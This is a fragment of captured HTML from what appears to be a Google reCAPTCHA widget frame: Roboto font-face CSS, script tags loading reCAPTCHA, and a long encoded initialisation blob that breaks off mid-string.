  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sgdMH_XgTi69RDylfibz5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sgdMH_XgTi69RDylfibz5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sgdMH_XgTi69RDylfibz5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cq8KMFCRGw7DDocKwPUHCrMOAwpbDvcOpw6fCuMOuw40pw6/ClcKCWcOqf8OSKSfDiV3Ch8KPXiHCk8OiwpPDo8OUBVMTDHoew7twwpBVw4J0wrpLBGjCmnDDngTCjn0jbsO/[base64]/DusOtwrwSWQLDhhw8G8OwSsOVw78TwrrCksOxK8ORw7PDq2bDsS7ColbCtHPDlMKSBF/DuQpnB0DChsOnwpnDrcKlwq/CksOnwprDkBJHeCxwwovDrxljc2oSC0spUsOtwqzClREtwrXDnz1QwrBHRMKjDsOrwqXCscOTRgnDkMK9EVIjwr3DicOHeRkFw492WcOqwp3Dg8OTwqc7w69Rw5/Cl8KbIMO0K10iLcOkwrUzwrDCucKudsOXwrfDvmzDtsK7acKIUcK0w5FLw4XDhT1qw5LDnsO9w5fDklHCjMOddsK6DX9UMxUVZxNuw4toc8KuMMO2w4DCgMOBw7PDqw7DhMKuAmLCmkLCtsOOwqR0Gwkawr10w7tow43CscOsw4DDu8KZdcOYE3U+w6IQwrZswqQNw7/Du8OLbRzCi8KdfmnCqTbDswrDrsOPwqLCsMOya8KyR8O9w5UpP8OtIcKAw4MIRGbDo0TDtcOjw53Do3ICN8KOw4YGQ3UDXzMNw6HCq1jCrEgwPmTDg0LCj8KTw6HDhcOGw5PCsXhlwrnDmkHDocOuw57DvnVLw6VYIsOow6LCl0kawo/DtMKKw6BzwofDrk/DnE3DuGTCmsOfwo/[base64]/CnhhTwpbCl8O/embCnDUMLzEyw6BPOMKRWFMyw6t5w4vDl8OLKMKabcORXibDtsKcXx7Cn8KtLlAwMcOrw5DDtg/DpUc/FcKramvCu8K+Yg8WesOFw6vDssOHInlRwrLDrS/Dt8KjwrfCpMOWw7Biwo3ClhYYw4Rlwpwxw40YTATChMK3woIAwplXF308w7JLFcKXw4rDnQ1zFcOoDsKyGMK2w4XDp8KpOcKAB8KFw7PCjx/Dn2TCvRHCnMKcw7zCh8KmN1XDnXVYX8O/[base64]/[base64]/CiFx7wqrDsH3ChkbDnjUFw6PDo8KVworDim4LWcKYw5QpLg4vw5tKw64MMMOtw5sHw5wXIlNOwpADTsKCw4XDkMO3w7k0JMO6w7/[base64]/KkhBEVDDtm7CvA80w73DosKkwoFsVwjCrUZ8P8Kzw7zCnRnCjVzCgsK+XsKiwpAfNsKUFVl9w5lLJcOuKBtJwpPDsUYhVl50w4nDgl0mwq8bw60ya3Q0fMKZwqpbwpJke8K9w7g0EsKrLsKWGifDisOzSQNow6fCq8OeUiooCB/DhsOGw49jJhI1w7gBwoDDuMKNTcK6w7s/w4PDoUnDqcKCwrjDn8OTccOrfcKgw6DDqsKtbMK7QsKVwobDqRbDnU3Cm2dEFQTDh8ORwpvDgRzCiMO7wrRqw7XCp0Qow4rDmiIbRsKXVlDDl2jDvQ3DlSLClcKKw7sCX8KuTcODEMKpH8OewovClsOJw6RHw5Njw49nSnvDq2/DmcK6VcOdw58RwqTDpF7Di8OMKUcMEMOlHsKZI2nCjsOBDDoFLMO4wp1TFHbDg1JQwrYUb8KpZHUqw7HCj1/DksOiw4NrH8ORwqjCkXI8w4xiScOZPgLCnkfDtAcKLyTCiMOfw6PDvhUuRTg8EcKHwoYrwp0Gw5/DqXQ7CyrCoD/Cq8K0ayzDhsOtwpluw7QwwpBhw5h/A8KCVDROUcOpwqrCtFkDw6HDoMK0wrBuacOIeMOHw5sWwpLCjg/CmcKVw5zCj8OWwrR1w4fDr8KTRDFrw7nCvMKzw5YaUcOzVQEww4oBQkDDj8OQw6h4WMOCVgFIw5/CiS15YkNfGsOfwpDCtENMw4UIZcK/BsOIwpXDpWHDiC3ClMONf8OHbQ/CmcKawrLCiEkhw4h9w4wGbMKKwoI4ED3DqU4EeidRQsKnwoTCsTlGeXYywpLCj8KgUMOkwoDDhFvDm3XDt8OTwpQGGgVjwrJ7DcO/EcKBw5bDuG5pZ8Kcw4EUacOqwpTCvQjDhWLDmAYqdMKow4UnwpNAw6BwUUbCuMOECHwJM8KnSmANwqEUHEnCjsK1wpQcZ8OWwr4iwoTDnsOrw4gcw5XCkhbCtcObwrw3w4zDusKfwrh/[base64]/CtsKwMAtwwq8aw7gaw7DCl8KrTRttwoLCo8Ovw4M+QCHDucOzw4/Dhk1lw4zDp8KIFyJOQMOjGMOPw4bCjjPDicOhw4XCqMOeRcOxZ8K8KMOsw6rCtUfDimZUwpnCjl5MLglzw6MWNjx6wojCkG/CrcKpNMOfbcOhdcOmwoPCqMKKaMObwo3CvcO9RsOtw4nDpMKBBzbDpTrCv0DDiBdIWwsewo7DlC3Cu8Orw6/CscOywrZiNcKQwpVtHy18w612w54MwoPDl1xMw5LCsxVLNcKmwo3CoMK3ZVDClsOeHcOKGMK/D0oWN2rDscKUS8OSw5l/w7nCs149wqQrwo7CrcKOYT5QMTlZwrvDtwfDpD/CmnnDqsOiMcKDw6vDsBTDmMKnRjLChkd4w6YFGsO/wo3DkMKaPcKHwo/[base64]/Cuw89wpwXwrZhP8KqwpDDi8OSw5Bbw4kqbntGEmTDksKFCUPCnMK+ecKxew/CrcKpw5DDv8OKPcOjwrUkaVUTwrfDg8Kfb1PCgsKiw5HCgsOxwplJDMKMYl8pDmpPJsObX8K8cMONeDzCpCrDvsKmw4lBWDvDr8Ojw47DnxoCU8Olwpdow6ptw5U/wr3Ct1VZXDbDkE3CsMOkf8OYw5pww5XDu8Kpw4/Ds8O5UyFUGSzDgUgLw47DviNiesOLC8KKwrbDksO/[base64]/Ci8KLNsKSwofCtcKSJTDDusKbw5vCpEDCoCI4w5/Dhhoyw7FjSQrCpcKKwrXDgnXCj0vDmMK+woxbw602w4QBwqsuwqLDnHYaVsOKKMOFw7rCuANfw5x7w5cLEMOkwrjCujDCgMK7OMOge8KQwr3Dtk/DiS5dw4/Cv8Oyw5Upwp9Aw4/Ci8OCaA3DokpMEUzCrBDCgwzClxJLIQTCh8KfKgpjwovChljDlcORB8KUP2dpe8O4S8KMw57Ck3DCkMK7KsOaw5XCnMKlwoltD17CkMKJw75sw63Dm8KdO8KFc8KYwrHDlMO1wrUUd8O1fcKxUcOcw6Y2w4N/WGRZXT/CpcKIJWzDosO6w71zw4/Du8KvQVzDpApAwrHCpF1hEG9cKsKpQcOGWEtMwr7DsVRcwqnCmT4ADsKrQTPDt8O1wo4kwqdVwrIlw6vCk8OdwqLDokjDgE9kwq9XZsOfUUDCrMO7F8OKJwbDniUEw7XCnUzCosOhw6jCjk5cPxjCh8O3w6V1LsOUw5R/[base64]/DpjrCjjY+w51VPlLDtMKNw6/Dv8OmTG/DqzfDucKFw4DDqFpyWMKawqlyw5DDty7DhsKDwqQwwpMOKGHCvC1/SRvDrsOhF8OhFsKKwpXDiigxZcOGw50yw6rCk2w4WsOZwogmwqvDs8K9w64YwqkeJhBhwpwvPirCncKmwpE9w4jDu04Mw65AVQN1A3PCqGU+wonDv8KuMsKANcOnSCfCncK6w6vDpsK/w4dewppnbyHCthjDqA5zwqXCi2QqBzHDtkFJCBk8w6bDqsKxw4lZw5DClMOgIMKHG8KyBsKyOlJ0wrrDm2vCsBvCoCTCk3zCu8KhAsOUUm0fKE0IEMO3w4hnw6Z7WMOjwofCrnYvLSQNwrnCv0QMdh/[base64]/wr9beyM7I1LCqcKAZk/DicOkwpDCsxfDocKuwqjDr0c5V0Exw63CqsKyMVkVwqJgHBQKPjTDqDAJwovCtMOUHkE5X3VVw5zCpUrCpB7CiMK4w73DhQFsw7V3w4A9AcOCw5PDgF9pwr1sJFFnwpkGPMO0AjPDmB59w58Qw6bCnHZjLAkBwpFbFsKPJVJlAsKvA8K9NmViw7PDm8KQw4orGEHDlD/Cp2TCslN6Fz/ClRzCtsOmPMOOwqcScBYswpEiZxLCnwFYfyItAz5lGScqwqRVw6Zpw4wiIcKGEsOGWW7ChiFSO3vCicOawovCjcOfwpJ7b8OXRUPCsVvDnU5Vwp9FeMOwTAtRw7RCwrfDtsO/wppyX1Z4w7MeX1jDtcKNVy0bYFR/YHVlbxpqwrhowqrClgp3w6RQw5pewoNfw7sdw6Udwrg4w7vDiw/[base64]/[base64]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[base64]/CknUYw7fDqsORwoFKfQvDhMOMwr0jFcOffcKAw4UTN8OuN0sFWFvDoMKdccO1FsOVOyp3TMOvGsK6X3ZMbx3DrsOuwod7WMKcHWQaGjFXw5jCq8KwZG3ChXTDsxXDr3jDoMKVwoJpCMOLwqPDiDzCv8O1EALDn0tHdxZLFcK8ZsKNBx/DvSQFw5AKIHfDgMKtw6vDkMO5LQ5ZwoXDqVcRVDHCqcOnwpLDrcOqwp3Dn8K1w6bCgsKmw4R8MFzClcKpaGNmEcK/w6scw6jChMOMw4bDiBXDksKIw6LDoMKZwr0KOcKwbSrCjMKhUsKnHsO9w5DDs0lSw4sMw4B3XsKfVDTDl8K4wr/CjibDg8OCw43Co8OzTgsgw43CucKlwrnDnX5ow4Nda8OXw6MsP8KIwpt/wqF5B1RAYXTClDtVSgdIwrN8worDq8Kdwq7DmAgQwqRPwrwYHVAtwq/Dr8O3RsOhRMKzdsKeWW8DwoFzw7DDmx3DsSnCsS8cfcKdwrxdFcOHwrZewrvDgEPDgEYAwoLDucKfw5fDiMO2B8OQwpDDosK0wrQ2S8KAajtaw7PClMOHwrnCmCwQCTk7Q8KGJnvCi8KoQz7Do8Oqw6/DucKnw43Cg8OVRcOaw7vDvMOCQcKZQsKSwq8iD03CpTMSbMKqw7vClcOtUcO0BsOxw6cbU0vCvwfCgW9efFAtSgguN1lbw7Iqwrkbw7zCucKlA8OCw7PDnVIxFSwYAMOKdxnCvsKdwrHDl8OlbCLCisOmc3PDi8KIJXfDvj1JwqXCqnA4wr/DtClhLxnDncOKU3oeNw59wp/CtBpDFiASwpBWOsO/wo4FScKHw5kHwoUMRMOaw4jDnVUHwoXDhE/CnsOIUGbDvMK1VsORXsKRwqTDqsKENEgVw5/DpiRrBsONwp4TdzfDrzEBw51tM2AIw5jCu2hGwo/Dp8ODTcKBwpvCnm7DgUUkwo/DjhNiQx1eGwHDiBdVMsO4Yi7DrcO4wop2Yg5swqtbwrMXCWbCnMKmV0hFF2w8wojCtsOpCRPCrGPDiTsZT8O4WcKVwoIWworCgcOew5XCu8O9w5k6NcKvwrR3FMKow4fCkmjCm8O4wobCmkFsw6zCuk/CrgjCmMOTZnvDgWlYw6fCjSoyw53DlMKZw4PDlRHCnsKLw4F0wqTDrW7Cj8KDNzsfw5PDrgzDg8KnasOSUcOqNjfCrlFvK8KpesOyJA/[base64]/w4lQDR/DpMKAw73Cj8OlJAo2LTDDlMOlw7oldMO0U8OVw5pue8KMw7NjwrjCpcOVw7fDo8KCwpPDklvClX7CoXzDmMOrc8OJbsOoRMOWwpfDgsKVDlDCgHhDw60Jwqkdw7nCvcKYwrhTwrvCs1tta14nw6Jsw7zDnF3DpR1xwqLDoydIMAHDm1t+w7fCsW/DmcO6HERiB8Oew7HChMKVw4cvBsKsw5PCkxHCnyvDv24mw6RPYUQDw65ww7MOw4ZxPMKIRwfDk8O3WAfDoG3CljTCo8KYFSFuwqTCnsO9CwnDk8KKH8KYwrw1LsOCw500G3dxWFJfw4vCmsK2TsKrw6DDu8OEU8O/w7JUAcORIWbCg1vCrWPCrMKew4/CjlUAw5ZlPcKNbMKsNMKHQ8OcVRXCnMOPwqIHBCjDgT9yw4vCoiJQw41lQ2htwq4sw4Rew4nCn8KbasKXViwpwq0QPsKfwq3CvcOJUH/Cl0MSw7c8w4bDnMKbHm3CkMOTcUXDjsKjwrzCqMOAw4fCvcKFWcKQKVvDiMKYD8Khwr4/RwLDn8O1wpUjXcK8woTDm0Q0RMO5JMK1wr7CtcKdLCDCqcOpRsKlw7PDsxHCnxzDt8OTHRwDw7vDtcORVQ4Ww4FYwoImCcOMwpF4KcKDwr/[base64]/C8Osw7R6Y8KTScKzw5k/AcK+wotkX8KswqrCki0wKEXDssOga2hIw4d1woHCn8K3BsK/[base64]/ZydQSMK9YHvCry9vw4LCh8KuIMORw5XCsR7CgxLDmUXDuSzCk8OEw5bDlcKjw6YtwoTDhWHDrMK2cQhawqAbwqnDucK3w77Dg8Oiw5Z/woHDncO8GVTCpTzCt1NFTMODesOAQD13MhTDplwfw7t3wobDslMQwqUzw5IgJj/Ds8K1wp3DkcKWfcOtEMOJQFDDrkzCuBDCi8KnEVfCgsKwKjc8wrvCs1zClMKlwpvDmTPCjgAOwq9eFsO5blYcwpcsP3nCgMKKw4lYw78vVBTDsVBGwpMpwpjDtTfDvcKpw58NCh/DqhjCgsKjF8OFw5d3w6kQFMOuw7vCjHHDphLCssOvasOYalTDszETDcKKETUYw4DClMO/XR/DqcKLw5pBXwzDoMKzw77Dp8Oxw4dRPlXCnw/CjcOxPT5VJMOcBsKfw7vCqcKxE3giwoMcwpbCiMOWVsOuVMK/wrACewDCt0AoasOtw6N/w4/DiMOnZ8KWwqfDnCJueUbDnsKGwrzCkTbDh8O1Q8OldMOfeRHCtcO3wqrDjsKXwpTDvsO/cynDjWFOwqAGUsO7JsK9QinCugofJhQowpXDihQIUENDdsO+XsKKwpg7w4FcJMKzFgvDvXzDnMK1FkXDsRBHPcOYwqvCj3nCpsK6wrtFBxvCssOBw5nCrFpzw5DDjHLDpsOQw6rDry7DoH7Dv8KqwoxRCcKcQ8Kuw6RLGknCtW91WsOIwrlwwpfDr3/Cj0jDmMORwofDpXfCqcKkwp7DiMKOUEhCM8KewrLCl8O1UUbDsnLCosKLe1rCqsKzfsO3wr/Dsl/[base64]/wpZPw5zDm8KGNcK9w5Q4w695HMKZwoYKwoPCiD1YIgRJwqQmwp3DlsKawqPCv0MnwrBRw67DkFDDrMOpwpYcQsOjOBTCsT4mXHLCvcOWGcKJw6FgWUzCgytJXcOrw5bCs8KNw7bCqsKdw77CmMOzN03CjcKMaMKkwrvCtgNlLcOOwp/Cv8KYwqbCvXbCv8OqCjB1Z8OHHcK/USJOT8OhJF3CsMKlAlYSw6QEZRV5wp7Dm8Oxw4HDtcOZYBBPwqAtwpAmwp7Dvxc2woAswpLCiMO1fMKLw7zChAXCmcKGGT9WZ8ONw7/Cq2U+SX7Dm1nDlQhCwonDtsK0SDLDjDYeDcOEwqDDnWnDs8OHwoBOwqVLdWYUAyN1w6rCmsOUwqlJTj/DqjXDusKzw5zCjgPDnsOODxjDjsK5PcKLasKnwoLCqlfCjMKLw5vDrCPCnsOIwprDvsO7w4sXw5BzZMOraSDCgcKdwoXCrmPCsMO0w7bDvSEvA8Ohw6jDlQ7CqGbDlMKeJmHDnDDCsMO/QXXCkHoxXMK7worClAYuY1PDt8KKw6c2aVQywqfDqBjDjEpcDUBxw7bCqBwlYWFDEQjClnZmw6jDgXrCnjTDrcKewofDi3Qnwp8UbcOowpHDnMK2wpfDkWAKw6tYw57DhMKbQ1gFwo7DuMO/[base64]/WyfCiAJ7wojDp19ZRMKdwp8QaxrDucKhaT3Cr8K8b8OKMsKXHcOpFH/CocO8wpvCsMK1w4TDuzV+w7JAw71kwpgzZcK0wr4lBljCksKfRn3CuAEHAgcYaifDpcOMw67CjsO/wqjCpnfChiVzFWzCgFxTTsKmw77Dn8KewonDtcOiWsOoQTXCgsK2w4AGw5lHM8OZVsKDYcK/wrlPWzUXcMKqZ8Kzwq3CoE0VenrDvcKeZjxiAcOweMO6ABV5GsKcwrhzw4